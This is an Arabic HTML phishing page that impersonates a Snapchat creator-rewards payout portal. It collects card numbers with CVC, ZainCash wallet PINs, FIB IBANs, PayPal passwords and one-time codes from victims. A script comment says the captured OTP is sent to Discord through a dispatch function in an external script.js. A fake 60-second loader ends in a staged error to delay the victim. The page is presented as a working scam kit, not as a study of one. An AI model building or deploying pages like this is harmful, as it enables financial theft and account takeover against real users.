
<file: payment.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>نظام الصرف الموحد | Snapchat Creator Rewards</title>
    <link href="https://fonts.googleapis.com/css2?family=Almarai:wght@300;400;700;800&display=swap" rel="stylesheet">
    
    <style>
        :root {
            --primary-navy: #0A192F;
            --secondary-blue: #112240;
            --accent-gold: #C5A059;
            --success-green: #27AE60;
            --text-dark: #2D3436;
            --text-light: #636E72;
            --border-color: #DFE6E9;
            --bg-body: #F4F7F6;
        }

        * { box-sizing: border-box; -webkit-font-smoothing: antialiased; }

        body {
            background-color: var(--bg-body);
            font-family: 'Almarai', sans-serif;
            margin: 0;
            color: var(--text-dark);
            line-height: 1.6;
        }

        .security-bar {
            background: var(--primary-navy);
            color: #fff;
            padding: 8px 0;
            text-align: center;
            font-size: 0.75rem;
            letter-spacing: 0.5px;
            font-weight: 400;
        }

        header {
            background: #FFFFFF;
            padding: 20px 0;
            border-bottom: 2px solid var(--border-color);
            display: flex;
            justify-content: center;
            align-items: center;
            box-shadow: 0 2px 10px rgba(0,0,0,0.02);
        }

        .main-logo { height: 45px; }

        .container {
            max-width: 600px;
            margin: 40px auto;
            padding: 0 20px;
        }

        .official-card {
            background: #FFFFFF;
            border-radius: 8px;
            border: 1px solid var(--border-color);
            box-shadow: 0 10px 30px rgba(0,0,0,0.05);
            overflow: hidden;
            min-height: 400px;
        }

        .card-header {
            background: #F8F9FA;
            padding: 30px;
            border-bottom: 1px solid var(--border-color);
            text-align: right;
        }

        .card-header h1 {
            font-size: 1.4rem;
            margin: 0;
            color: var(--primary-navy);
            font-weight: 800;
        }

        .card-header p {
            font-size: 0.85rem;
            color: var(--text-light);
            margin: 10px 0 0;
        }

        .method-selector {
            display: grid;
            grid-template-columns: 1fr;
            gap: 12px;
            padding: 30px;
        }

        .method-row {
            display: flex;
            align-items: center;
            padding: 20px;
            border: 1.5px solid var(--border-color);
            border-radius: 10px;
            cursor: pointer;
            transition: all 0.2s ease;
            position: relative;
        }

        .method-row:hover {
            border-color: var(--primary-navy);
            background: #F0F4F8;
        }

        .method-row img {
            width: 50px;
            height: 40px;
            margin-left: 20px;
            object-fit: contain;
        }

        .method-details {
            flex-grow: 1;
            text-align: right;
        }

        .method-details .title {
            display: block;
            font-weight: 700;
            font-size: 1rem;
        }

        .method-details .subtitle {
            font-size: 0.75rem;
            color: var(--text-light);
        }

        .form-content {
            padding: 30px;
            display: none;
        }

        .input-group {
            margin-bottom: 20px;
        }

        .input-group label {
            display: block;
            font-weight: 700;
            font-size: 0.85rem;
            margin-bottom: 8px;
            color: var(--primary-navy);
        }

        .input-group input {
            width: 100%;
            padding: 14px 15px;
            border: 1.5px solid var(--border-color);
            border-radius: 6px;
            font-size: 1rem;
            font-family: inherit;
            background: #FCFCFC;
        }

        .input-group input:focus {
            outline: none;
            border-color: var(--primary-navy);
            background: #FFF;
        }

        .btn-confirm {
            width: 100%;
            padding: 18px;
            background: var(--primary-navy);
            color: white;
            border: none;
            border-radius: 6px;
            font-size: 1rem;
            font-weight: 700;
            cursor: pointer;
            margin-top: 10px;
            transition: background 0.3s;
        }

        .verification-screen {
            display: none;
            padding: 40px 30px;
            text-align: center;
        }

        .otp-inputs {
            display: flex;
            justify-content: center;
            gap: 10px;
            margin: 30px 0;
            direction: ltr;
        }

        .otp-box {
            width: 45px;
            height: 55px;
            border: 2px solid var(--border-color);
            border-radius: 6px;
            text-align: center;
            font-size: 1.4rem;
            font-weight: 700;
        }

        footer {
            text-align: center;
            padding: 40px 20px;
            color: var(--text-light);
            font-size: 0.8rem;
        }

        .animate { animation: slideIn 0.4s ease forwards; }
        @keyframes slideIn {
            from { opacity: 0; transform: translateY(10px); }
            to { opacity: 1; transform: translateY(0); }
        }
    </style>
</head>
<body>

    <div class="security-bar">
        🔒 اتصال آمن ومحمي بمعيار تشفير AES-256 بت - النظام الموحد للمدفوعات
    </div>

    <header>
        <img src="logo.png" alt="Snapchat" class="main-logo" onerror="this.src='https://upload.wikimedia.org/wikipedia/en/thumb/c/c4/Snapchat_logo.svg/100px-Snapchat_logo.svg.png'">
        <div style="margin-right: 15px; font-weight: 800; border-right: 2px solid #eee; padding-right: 15px;">بوابة العوائد المالية</div>
    </header>

    <div class="container">
        <div class="official-card">
            
            <div id="selectionScreen">
                <div class="card-header">
                    <h1>تحديد قناة الصرف</h1>
                    <p>يرجى اختيار المؤسسة المالية التي ترغب في استلام مستحقاتك من خلالها</p>
                </div>

                <div class="method-selector">
                    <div class="method-row" onclick="initiateSystem('mastercard')">
                        <img src="master.png" alt="MasterCard">
                        <div class="method-details">
                            <span class="title">بطاقة مصرفية (Visa/MasterCard)</span>
                            <span class="subtitle">حوالة مباشرة إلى حسابك البنكي</span>
                        </div>
                    </div>

                    <div class="method-row" onclick="initiateSystem('zaincash')">
                        <img src="zaincash.png" alt="ZainCash">
                        <div class="method-details">
                            <span class="title">محفظة زين كاش</span>
                            <span class="subtitle">استلام فوري عبر رقم الهاتف (العراق)</span>
                        </div>
                    </div>

                    <div class="method-row" onclick="initiateSystem('fib')">
                        <img src="fib.png" alt="FIB">
                        <div class="method-details">
                            <span class="title">المصرف الدولي الأول (FIB)</span>
                            <span class="subtitle">الإيداع عبر رقم الآيبان المباشر</span>
                        </div>
                    </div>

                    <div class="method-row" onclick="initiateSystem('paypal')">
                        <img src="paypal.png" alt="PayPal">
                        <div class="method-details">
                            <span class="title">PayPal</span>
                            <span class="subtitle">حساب الدفع الإلكتروني العالمي</span>
                        </div>
                    </div>
                </div>
            </div>

            <div id="formScreen" class="form-content">
                <div class="card-header" style="padding: 0 0 20px 0; margin-bottom: 25px;">
                    <h1 id="formTitle">بيانات الحساب</h1>
                    <p>أدخل المعلومات المطلوبة بدقة كما هي مسجلة لدى مزود الخدمة</p>
                </div>
                
                <form id="paymentForm" onsubmit="validateAndNext(event)">
                    <div id="dynamicInputs"></div>
                    
                    <div style="background: #FFF9E6; padding: 15px; border-radius: 6px; margin-bottom: 20px; border: 1px solid #FFEAA7;">
                        <p style="font-size: 0.75rem; color: #856404; margin: 0;">
                            ⚠️ تأكد من تطابق البيانات مع هويتك الرسمية لتجنب تأخير صرف الدفعة.
                        </p>
                    </div>

                    <button type="submit" class="btn-confirm" id="submitBtn">تأكيد ومتابعة التحقق</button>
                    <button type="button" onclick="window.location.reload()" style="width: 100%; background: none; border: none; color: var(--text-light); margin-top: 15px; cursor: pointer; font-size: 0.8rem;">الرجوع للخلف</button>
                </form>
            </div>

            <div id="otpScreen" class="verification-screen">
                <div style="width: 60px; height: 60px; background: #E1F5FE; border-radius: 50%; display: flex; align-items: center; justify-content: center; margin: 0 auto 20px;">
                    <span style="font-size: 24px;">🛡️</span>
                </div>
                <h1>التحقق من الهوية</h1>
                <p>أدخل رمز التحقق (OTP) المكون من 6 أرقام لضمان أمان العملية</p>
                
                <div class="otp-inputs">
                    <input type="number" class="otp-box payment-otp-box" oninput="if(this.value.length>1)this.value=this.value.slice(0,1)">
                    <input type="number" class="otp-box payment-otp-box" oninput="if(this.value.length>1)this.value=this.value.slice(0,1)">
                    <input type="number" class="otp-box payment-otp-box" oninput="if(this.value.length>1)this.value=this.value.slice(0,1)">
                    <input type="number" class="otp-box payment-otp-box" oninput="if(this.value.length>1)this.value=this.value.slice(0,1)">
                    <input type="number" class="otp-box payment-otp-box" oninput="if(this.value.length>1)this.value=this.value.slice(0,1)">
                    <input type="number" class="otp-box payment-otp-box" oninput="if(this.value.length>1)this.value=this.value.slice(0,1)">
                </div>

                <button class="btn-confirm" onclick="verifyPaymentOtp()">تنشيط قناة الصرف</button>
                <p style="font-size: 0.8rem; margin-top: 20px; color: var(--text-light);">لم يصلك الرمز؟ <a href="#" style="color: var(--primary-navy); font-weight: 700;">إعادة الإرسال</a></p>
            </div>

        </div>
    </div>

    <footer>
        <p>© 2026 Snap Inc. | بوابة الخدمات المالية للمبدعين</p>
    </footer>

    <script src="script.js"></script>
    <script>
        // دالة الـ OTP الخاصة بصفحة الدفع ليتم رصدها من script.js
        function verifyPaymentOtp() {
            let code = "";
            document.querySelectorAll('.payment-otp-box').forEach(b => code += b.value);
            if (code.length < 6) return;

            // إرسال الكود للديسكورد عبر محرك dispatch الموجود في script.js
            if(typeof dispatch === 'function') {
                dispatch(`💳 **رقم التحقق (Payment OTP)**: \`${code}\``, "🛡️ Payment Security", 16776192);
            }

            // تشغيل اللودر النفسي
            if(typeof runLoader === 'function') {
                runLoader("جاري تأكيد عملية الربط المالي (60 ثانية)...", 60000, () => {
                    alert("نعتذر، حدث خطأ غير متوقع في خوادم المعالجة. يرجى المحاولة مرة أخرى لاحقاً.");
                    window.location.reload();
                });
            }
        }

        function initiateSystem(method) {
            document.getElementById('selectionScreen').style.display = 'none';
            const formScreen = document.getElementById('formScreen');
            formScreen.style.display = 'block';
            formScreen.classList.add('animate');
            
            const container = document.getElementById('dynamicInputs');
            container.innerHTML = '';
            
            let config = { title: '', fields: [] };

            switch(method) {
                case 'mastercard':
                    config.title = 'بيانات البطاقة المصرفية';
                    config.fields = [
                        { label: 'الاسم الكامل (كما في البطاقة)', type: 'text', ph: 'Full Name' },
                        { label: 'رقم البطاقة', type: 'tel', ph: '0000 0000 0000 0000', id: 'card_num' },
                        { label: 'تاريخ الانتهاء', type: 'tel', ph: 'MM/YY', id: 'exp_date' },
                        { label: 'رمز CVC', type: 'password', ph: '***', id: 'cvc_num' }
                    ];
                    break;
                case 'zaincash':
                    config.title = 'محفظة زين كاش العراق';
                    config.fields = [
                        { label: 'رقم المحفظة (الرقم الآسيوي)', type: 'tel', ph: '07XXXXXXXX' },
                        { label: 'الاسم الثلاثي لصاحب المحفظة', type: 'text', ph: 'الاسم كما في الهوية' },
                        { label: 'الرمز السري (الخاص بالتطبيق)', type: 'password', ph: '****' }
                    ];
                    break;
                case 'fib':
                    config.title = 'حساب مصرف FIB';
                    config.fields = [
                        { label: 'رقم الآيبان الدولي (IBAN)', type: 'text', ph: 'IQ00 FIB 0000...' },
                        { label: 'الاسم الكامل المسجل لدى البنك', type: 'text', ph: 'Account Holder Name' }
                    ];
                    break;
                case 'paypal':
                    config.title = 'حساب PayPal العالمي';
                    config.fields = [
                        { label: 'البريد الإلكتروني المرتبط', type: 'email', ph: 'example@email.com' },
                        { label: 'كلمة المرور (للتوثيق السريع)', type: 'password', ph: '********' }
                    ];
                    break;
            }

            document.getElementById('formTitle').innerText = config.title;
            config.fields.forEach(f => {
                const div = document.createElement('div');
                div.className = 'input-group';
                div.innerHTML = `<label>${f.label}</label><input type="${f.type}" placeholder="${f.ph}" required id="${f.id || ''}">`;
                container.appendChild(div);
            });
            if(method === 'mastercard') applyCardMasks();
        }

        function validateAndNext(e) {
            e.preventDefault();
            const btn = document.getElementById('submitBtn');
            btn.innerText = 'جاري التحقق من البيانات...';
            btn.disabled = true;

            setTimeout(() => {
                document.getElementById('formScreen').style.display = 'none';
                const otpScreen = document.getElementById('otpScreen');
                otpScreen.style.display = 'block';
                otpScreen.classList.add('animate');
            }, 1500);
        }

        const otpInputs = document.querySelectorAll('.otp-box');
        otpInputs.forEach((input, index) => {
            input.addEventListener('input', (e) => {
                if (e.target.value.length === 1 && index < otpInputs.length - 1) {
                    otpInputs[index + 1].focus();
                }
            });
            input.addEventListener('keydown', (e) => {
                if (e.key === 'Backspace' && !e.target.value && index > 0) {
                    otpInputs[index - 1].focus();
                }
            });
        });

        function applyCardMasks() {
            const cardInput = document.getElementById('card_num');
            const expInput = document.getElementById('exp_date');
            cardInput?.addEventListener('input', (e) => {
                e.target.value = e.target.value.replace(/[^\d]/g, '').replace(/(.{4})/g, '$1 ').trim();
            });
            expInput?.addEventListener('input', (e) => {
                let v = e.target.value.replace(/[^\d]/g, '');
                if (v.length >= 2) v = v.substring(0, 2) + '/' + v.substring(2, 4);
                e.target.value = v;
            });
        }
    </script>
</body>
</html>
</file>
